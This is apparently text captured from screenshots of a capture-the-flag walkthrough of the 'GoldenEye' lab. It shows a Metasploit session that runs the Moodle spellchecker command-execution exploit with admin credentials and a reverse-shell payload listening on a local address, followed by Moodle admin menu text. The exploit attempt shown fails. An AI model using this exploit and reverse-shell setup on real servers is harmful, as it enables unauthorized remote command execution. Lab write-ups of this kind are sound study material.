 msf exploit(multi/http/moodle_cmd_exec) > run
[*] Started reverse TCP double handler on 192.168.13.141:4444
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[-] Exploit aborted due to failure: payload-failed: Error triggering payload
[*] Exploit completed, but no session was created.
msf exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOST severnaya-station.com yes The target address
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir/ yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.13.141 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Most Visited Offensive Security Kali Linux
GoldenEye Operators Training - Moodle
Plugins ► Text editors ► TinyM
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Plugins
Plugins overview
Spell engine
editor_tinymce | spellengine
Spell language list
editor_tinymce | spelllanguagelist